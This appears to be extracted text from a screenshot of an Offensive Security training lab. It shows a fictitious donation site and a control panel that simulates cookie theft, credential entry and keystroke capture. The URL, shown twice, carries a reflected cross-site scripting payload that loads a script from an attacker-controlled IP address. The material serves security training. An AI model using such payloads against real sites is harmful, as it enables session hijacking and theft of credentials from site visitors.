 Info Eval Search Blog Survey Donate RSVP List ToDo
donate.com/?name=%3Cscript%20src=%22http://192.168.45.236:80/xss4.js%22%3E%3C/sc
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
This is a fictitious company, brought to you by Offensive Security.
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
donate.com/?name=%3Cscript%20src=%22http://192.168.45.236:80/xss4.js%22%3E%3C/sc
We need your help
GIVE WHERE NEEDED MOST
$25 $50 $100 $500 OTHER DONATE
Covers housing or counseling services for one person
This is a fictitious company, brought to you by Offensive Security.